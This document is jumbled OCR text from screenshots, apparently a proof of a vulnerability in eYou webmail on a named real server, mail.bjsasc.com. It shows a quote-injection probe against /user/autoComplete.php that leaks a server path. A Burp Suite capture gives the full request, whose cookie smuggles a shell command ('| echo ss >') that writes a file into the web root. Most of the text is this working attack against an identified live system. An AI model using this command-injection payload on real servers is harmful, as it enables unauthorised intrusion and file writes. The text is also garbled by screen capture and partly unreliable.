 http://mail.bjsasc.com/user/autoComplete.php?s=1' - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://mail.bjsasc.com/user/autoComplete.php?s=1' 转到 链接 »
无法显示 XML 页。
使用 样式表无法查看 XML 输入。请更正错误然后
文档的顶层无效。处理资源 'http://mail.bj
Array/var/eyou/sbin/hashid 1 | e
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
53 http://suggestion.baidu.com GET /su?wd=&zxmode=1&json=1&p=3&sid=8... 200 283 script
60 http://www.baidu.com GET /s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=1&ch... 200 122389 HTML bjsasc.com_
67 http://s1.bdstatic.com GET /r/www/cache/static/jquery/jquery-1.10.2.... 200 94056 script js
68 http://s1.bdstatic.com GET /r/www/cache/static/global/js/all_async_... 200 137221 script js
69 http://passport.baidu.com GET /passApi/js/uni_login_wrapper.js?cdnver... 200 4209 script js
70 http://s1.bdstatic.com GET /r/www/cache/static/home/js/nu_instant_... 200 18812 script js
71 http://s1.bdstatic.com GET /r/www/cache/static/global/js/call-bdbro... 200 2375 script js
72 http://s1.bdstatic.com GET /r/www/cache/static/sug/js/bdsug_f6b01d... 200 27929 script js
77 http://suggestion.baidu.com GET /su?wd=&zxmode=1&json=1&p=3&sid=8... 200 293 script
78 http://s1.bdstatic.com GET /r/www/cache/static/baiduia/baiduia_2fb... 200 16315 script js
80 http://www.baidu.com GET /cache/fpid/ielib_0108.js 200 44676 script js
81 http://eclick.baidu.com GET /ps_fp.htm?pid=ps&fp=616E320EE8AB9... 200 405 HTML htm
82 http://mail.bjsasc.com GET /user/autoComplete.php?s=1' 200 353 text php
Original request Edited request Response
Raw Params Headers Hex
GET /user/autoComplete.php?s=1' HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Host: mail.bjsasc.com
Cookie: PHPSESSID=3d5055037c03e08707aded3b3b2310fc;USER=DOMAIN=1+|+echo+ss+>/data/eyou/apache/htdocs/user/aa.txt
完毕 Internet
开始 intitle:亿邮... http://mail.... bjsasc.com_... Burp Suite P... 18:26